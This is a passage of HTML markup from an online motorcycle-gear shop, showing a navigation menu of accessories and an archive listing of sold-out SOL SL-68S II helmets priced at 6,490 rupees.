		<li id="mobile-menu-item-32615" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/" class=""><span>GrandPitstop Mobile Holder Mount</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32616" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-claw-mobile-holder/" class=""><span>GrandPitstop Claw Mobile Holder</span></a></li>
			<li id="mobile-menu-item-32617" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-jaw-mobile-holder/" class=""><span>GrandPitstop Jaw Mobile Holder</span></a></li>
			<li id="mobile-menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-waterproof-mobile-holder/" class=""><span>GrandPitstop Waterproof Mobile Holder</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32618" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bike-lights/" class=""><span>BIKE LIGHTS ( AUX )</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32622" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/" class=""><span>Maddog Aux fog Lights</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32623" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/mad-dog-alpha-auxilary-light/" class=""><span>MadDog Alpha Auxiliary light</span></a></li>
			<li id="mobile-menu-item-32624" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-fog-lights/" class=""><span>Maddog Scout fog Lights</span></a></li>
			<li id="mobile-menu-item-32625" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-x-fog-lights/" class=""><span>Maddog Scout-x fog Lights</span></a></li>
			<li id="mobile-menu-item-32626" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-delta-auxilary-light/" class=""><span>MadDog Delta Auxiliary light</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32627" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/motocross-goggles/" class=""><span>Motocross Goggles</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34155" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-aura-goggles/" class=""><span>LS2 AURA GOGGLES</span></a></li>
		<li id="mobile-menu-item-34187" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axxis-goggles/" class=""><span>AXXIS GOGGLES</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32630" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/riding-comfort/" class=""><span>Riding Comfort</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32631" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/grandpitstop-air-seats/" class=""><span>GrandPitstop Air Seats</span></a></li>
		<li id="mobile-menu-item-32635" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-bum-partner-air-seat-cushion/" class=""><span>Solace Bum Partner Air Seat Cushion</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32636" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/tyre-inflator/" class=""><span>Tyre Inflator</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32637" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/grandpitstop-tyre-inflator/" class=""><span>GrandPitstop Tyre Inflator</span></a></li>
		<li id="mobile-menu-item-32638" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/" class=""><span>ResQTech Tyre Inflator</span></a></li>
		<li id="mobile-menu-item-41552" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg/ags-portable-air-inflator/" class=""><span>AGS PORTABLE AIR INFLATOR</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/camera-accessories" class=""><span>Action Cameras</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32584" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/base-mounts/" class=""><span>Base Mounts</span></a></li>
		<li id="mobile-menu-item-32585" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/basic-accessories-kit/" class=""><span>Basic Accessories Kit</span></a></li>
		<li id="mobile-menu-item-32586" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/chest-strap-mount/" class=""><span>Chest Strap Mount</span></a></li>
		<li id="mobile-menu-item-32587" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/helmet-chin-mount/" class=""><span>Helmet Chin Mount</span></a></li>
		<li id="mobile-menu-item-32590" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/tripod/" class=""><span>Tripod</span></a></li>
		<li id="mobile-menu-item-32592" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag "><a href="https://probikerhelmets.com/product-tag/octopus-mount/" class=""><span>Octopus Mount</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34620" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/helmets-visor-anti-fogging-wipes-cream/" class=""><span>Helmet visor water replant / anti fogging</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34635" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/rain-proofing-rain-coat-cream-for-helmet-visors-10pouch-100x10/" class=""><span>Rain Proofing ( Rain Coat ) Cream For Helmet Visors 10pouch (100×10)</span></a></li>
		<li id="mobile-menu-item-34636" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/anti-fogging-helmet-visor-wipes-10-pouch-100x10/" class=""><span>Anti Fogging Helmet Visor Wipes 10 pouch (100×10)</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/accessories/rain-wear/" class=""><span>Rain Wear</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34548" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-rainpro/solace-rainpro-pant-v2/" class=""><span>Solace RAINPRO PANT V2</span></a></li>
		<li id="mobile-menu-item-34549" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-rainpro/rainpro-jacket-v2/" class=""><span>Solace RAINPRO JACKET V2</span></a></li>
		<li id="mobile-menu-item-36251" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-aquashield-rain-hoodie/" class=""><span>▸BISON AQUASHIELD RAIN HOODIE</span></a></li>
		<li id="mobile-menu-item-38442" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solase-rainpro-pant-v3-0/" class=""><span>SOLASE Rainpro Pant V3.0</span></a></li>
		<li id="mobile-menu-item-38440" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solase-rainpro-jacket-v3-0/" class=""><span>SOLASE Rainpro Jacket V3.0</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32639" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://probikerhelmets.com/contact-us/" class=""><span>Contact Us</span></a></li>
</ul>		</div>
	</nav>

	</div>
	
	</header>

			<a id='mkdf-back-to-top' href='#'>
                <span class="mkdf-icon-stack">
                     <i class="mkdf-icon-ion-icon ion-ios-play "></i>                </span>
			</a>
			        
            <div class="mkdf-content" >
                <div class="mkdf-content-inner">
<div class="mkdf-title-holder mkdf-standard-type mkdf-title-va-header-bottom" style="height: 240px" data-height="240">
		<div class="mkdf-title-wrapper" style="height: 240px">
		<div class="mkdf-title-inner">
			<div class="mkdf-grid">
													<h1 class="mkdf-page-title entry-title" >Archive</h1>
							</div>
	    </div>
	</div>
</div>

	<div class="mkdf-container">
		<div class="mkdf-container-inner clearfix">
			<div class="mkdf-grid-row ">
				<div class="mkdf-page-content-holder mkdf-grid-col-12">
					<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	<span class="br_product_result_count" style="display: none;" data-text="Showing all 14 results" data-start="1" data-end="14" data-laststart=1 data-lastend=14></span>Showing all 14 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<div class="mkdf-pl-main-holder"><ul class="products columns-4">
<li class="product type-product post-22436 status-publish first outofstock product_cat-helmets product_tag-helmet product_tag-sol-sl-68s-ii-helmets has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-1067-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SOL - SL-68S II Flat Black Helmet" decoding="async" fetchpriority="high" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-1067-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-1067-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-1067-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-1067-600x600.jpg 600w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-1067-100x100.jpg 100w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-1067.jpg 768w" sizes="(max-width: 300px) 100vw, 300px" /><span class="mkdf-sold">Sold</span><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://probikerhelmets.com/product/sol-sl-68s-ii-flat-black-helmet/" data-quantity="1" class="button product_type_variable" data-product_id="22436" data-product_sku="1067" aria-label="Select options for &ldquo;SOL - SL-68S II Flat Black Helmet&rdquo;" rel="nofollow"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Select options</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22436" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/helmets/" rel="tag">Helmets</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/sol-sl-68s-ii-flat-black-helmet/">SOL &#8211; SL-68S II Flat Black Helmet</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>6,490.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/sol-sl-68s-ii-flat-black-helmet/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>
<li class="product type-product post-21213 status-publish outofstock product_cat-helmets product_tag-helmet product_tag-sol-sl-68s-ii-helmets has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-764-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SOL - SL-68S II illusion Helmet (Black Silver)" decoding="async" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-764-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-764-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-764-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-764-600x600.jpg 600w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-764-100x100.jpg 100w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-764.jpg 768w" sizes="(max-width: 300px) 100vw, 300px" /><span class="mkdf-sold">Sold</span><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://probikerhelmets.com/product/sol-sl-68s-ii-illusion-helmet-black-silver/" data-quantity="1" class="button product_type_variable" data-product_id="21213" data-product_sku="764" aria-label="Select options for &ldquo;SOL - SL-68S II illusion Helmet (Black Silver)&rdquo;" rel="nofollow"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Select options</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21213" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/helmets/" rel="tag">Helmets</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/sol-sl-68s-ii-illusion-helmet-black-silver/">SOL &#8211; SL-68S II illusion Helmet (Black Silver)</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>6,490.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/sol-sl-68s-ii-illusion-helmet-black-silver/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>
<li class="product type-product post-21208 status-publish outofstock product_cat-helmets product_tag-helmet product_tag-sol-sl-68s-ii-helmets has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-763-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SOL - SL-68S II illusion Matt Helmet (HI Orange HI yellow )" decoding="async" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-763-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-763-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-763-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-763-600x600.jpg 600w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-763-100x100.jpg 100w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-763.jpg 768w" sizes="(max-width: 300px) 100vw, 300px" /><span class="mkdf-sold">Sold</span><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://probikerhelmets.com/product/sol-sl-68s-ii-illusion-matt-helmet-hi-orange-hi-yellow/" data-quantity="1" class="button product_type_variable" data-product_id="21208" data-product_sku="763" aria-label="Select options for &ldquo;SOL - SL-68S II illusion Matt Helmet (HI Orange HI yellow )&rdquo;" rel="nofollow"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Select options</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21208" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/helmets/" rel="tag">Helmets</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/sol-sl-68s-ii-illusion-matt-helmet-hi-orange-hi-yellow/">SOL &#8211; SL-68S II illusion Matt Helmet (HI Orange HI yellow )</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>6,490.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/sol-sl-68s-ii-illusion-matt-helmet-hi-orange-hi-yellow/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>
<li class="product type-product post-21193 status-publish last outofstock product_cat-helmets product_tag-helmet product_tag-sol-sl-68s-ii-helmets has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-760-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SOL - SL-68S II Metal Man Gloss black orange Helmet" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-760-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-760-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-760-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-760-600x600.jpg 600w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-760-100x100.jpg 100w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-760.jpg 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /><span class="mkdf-sold">Sold</span><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://probikerhelmets.com/product/sol-sl-68s-ii-metal-man-gloss-black-orange-helmet/" data-quantity="1" class="button product_type_variable" data-product_id="21193" data-product_sku="760" aria-label="Select options for &ldquo;SOL - SL-68S II Metal Man Gloss black orange Helmet&rdquo;" rel="nofollow"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Select options</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21193" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/helmets/" rel="tag">Helmets</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/sol-sl-68s-ii-metal-man-gloss-black-orange-helmet/">SOL &#8211; SL-68S II Metal Man Gloss black orange Helmet</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>6,490.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/sol-sl-68s-ii-metal-man-gloss-black-orange-helmet/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>
<li class="product type-product post-21182 status-publish first outofstock product_cat-helmets product_tag-helmet product_tag-sol-sl-68s-ii-helmets has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-758-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SOL - SL-68S II Metal Man Gloss Dark Silver Helmet" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-758-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-758-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-758-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-758-600x600.jpg 600w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-758-100x100.jpg 100w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-758.jpg 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /><span class="mkdf-sold">Sold</span><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://probikerhelmets.com/product/sol-sl-68s-ii-metal-man-gloss-dark-silver-helmet/" data-quantity="1" class="button product_type_variable" data-product_id="21182" data-product_sku="758" aria-label="Select options for &ldquo;SOL - SL-68S II Metal Man Gloss Dark Silver Helmet&rdquo;" rel="nofollow"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Select options</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21182" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/helmets/" rel="tag">Helmets</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/sol-sl-68s-ii-metal-man-gloss-dark-silver-helmet/">SOL &#8211; SL-68S II Metal Man Gloss Dark Silver Helmet</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>6,490.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/sol-sl-68s-ii-metal-man-gloss-dark-silver-helmet/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>
<li class="product type-product post-22447 status-publish outofstock product_cat-helmets product_tag-helmet product_tag-sol-sl-68s-ii-helmets has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-1069-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SOL - SL-68S II Metal Man Gloss White / Silver Helmet" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-1069-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-1069-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-1069-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-1069-600x600.jpg 600w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-1069-100x100.jpg 100w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-1069.jpg 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /><span class="mkdf-sold">Sold</span><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://probikerhelmets.com/product/sol-sl-68s-ii-metal-man-gloss-white-silver-helmet/" data-quantity="1" class="button product_type_variable" data-product_id="22447" data-product_sku="1069" aria-label="Select options for &ldquo;SOL - SL-68S II Metal Man Gloss White / Silver Helmet&rdquo;" rel="nofollow"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Select options</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22447" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/helmets/" rel="tag">Helmets</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/sol-sl-68s-ii-metal-man-gloss-white-silver-helmet/">SOL &#8211; SL-68S II Metal Man Gloss White / Silver Helmet</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>6,490.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/sol-sl-68s-ii-metal-man-gloss-white-silver-helmet/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>
<li class="product type-product post-21171 status-publish outofstock product_cat-helmets product_tag-helmet product_tag-sol-sl-68s-ii-helmets has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-756-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SOL - SL-68S II Metal Man Matt black orange Helmet" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-756-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-756-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-756-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-756-600x600.jpg 600w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-756-100x100.jpg 100w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-756.jpg 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /><span class="mkdf-sold">Sold</span><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://probikerhelmets.com/product/sol-sl-68s-ii-metal-man-matt-black-orange-helmet/" data-quantity="1" class="button product_type_variable" data-product_id="21171" data-product_sku="756" aria-label="Select options for &ldquo;SOL - SL-68S II Metal Man Matt black orange Helmet&rdquo;" rel="nofollow"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Select options</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21171" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/helmets/" rel="tag">Helmets</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/sol-sl-68s-ii-metal-man-matt-black-orange-helmet/">SOL &#8211; SL-68S II Metal Man Matt black orange Helmet</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>6,490.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/sol-sl-68s-ii-metal-man-matt-black-orange-helmet/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>
<li class="product type-product post-22441 status-publish last outofstock product_cat-helmets product_tag-helmet product_tag-sol-sl-68s-ii-helmets has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
